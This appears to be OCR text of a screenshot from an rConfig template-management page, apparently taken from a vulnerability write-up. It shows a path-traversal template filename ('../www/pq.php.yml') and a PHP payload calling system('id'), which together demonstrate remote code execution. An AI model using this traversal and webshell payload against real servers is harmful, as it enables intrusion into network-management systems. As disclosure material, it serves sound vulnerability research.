 Home Devices Scheduled Tasks Configuration Tools Compliance Settings
Devices Connection Templates Custom Properties Categories Commands Vendors
Devices > Device Connection Templates
Manage devices connection templates on this page
Connection Template Management
Create Template Delete Template Backup Templates
1 All Page: 1 Items per page: 10
Template Filename Template Name Template Descriptio
/home/rconfig/templates/../www/pq.php.yml
/home/rconfig/templates/ios-telnet-enable.yml Cisco IOS - TELNET - Enable Cisco IOS TELNET
/home/rconfig/templates/ios-ssh-enable.yml Cisco IOS - TELNET - Enable Cisco IOS TELNET
/home/rconfig/templates/hp-procurve-ssh-noenable.yml HP Procurve SSH noenable HP Procurve SSH n
/home/rconfig/templates/iOS-ssh-enable-ASA.yml Cisco IOS - SSH - Enable - ASA Cisco IOS ASA SSH
/home/rconfig/templates/Zyxel-OS-SSH-Enable.yml Zyxel OS - SSH - Enable Zyxel OS SSH base
/home/rconfig/templates/fortigate-ssh-noenable.yml Fortigate SSH no enable Fortigate SSH no e
/home/rconfig/templates/fortigate-ssh-2222.yml Fortigate SSH port 2222 Fortigate SSH port
/home/rconfig/templates/iOS-ssh-noenable.yml Cisco IOS - SSH - No Enable - ASA Cisco IOS ASA SSH
/home/rconfig/templates/iOS-ssh-noenable-2222.yml Cisco IOS - SSH - No Enable - port 2222 Cisco IOS ASA SSH
1 All
Page: 1 of 1
You are in edit mode
1 <?php echo system('id');?>
PeiQi 文库